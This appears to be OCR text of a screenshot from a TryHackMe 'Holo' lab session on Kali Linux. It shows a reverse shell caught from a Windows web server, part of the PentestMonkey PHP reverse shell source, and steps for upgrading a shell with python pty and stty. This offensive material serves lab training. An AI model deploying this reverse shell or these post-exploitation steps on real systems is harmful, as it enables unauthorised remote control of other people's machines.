 File Machine View Input Devices Help
Activities Terminator May 29 01:25
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x15
Connection received on 10.200.108.31 49794
SOCKET: Shell has connected! PID: 4028
crosoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\web\htdocs\images>
C:\web\htdocs\images>
C:\web\htdocs\images>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
kali@kali: ~/Desktop/TryHackMe/Holo 65x11
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x10
php_reverse_shell.php: Permission denied
Cannot write to ‘php_reverse_shell.php’ (Permission denied).
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$ sudo nano windows_php_rev_shell.php 3 ⨯
[sudo] password for kali:
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$
kali@kali: ~/Desktop/TryHackMe/Holo 106x24
FOR LINUX
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 40 and 160 respectively for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano ~/Scripts/suid_lookup.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
SYRACUSE